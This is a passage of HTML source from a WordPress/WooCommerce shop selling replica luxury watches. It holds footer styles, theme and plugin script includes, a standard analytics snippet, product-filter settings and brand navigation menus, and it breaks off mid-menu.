		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/2343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=2343' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-2343 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
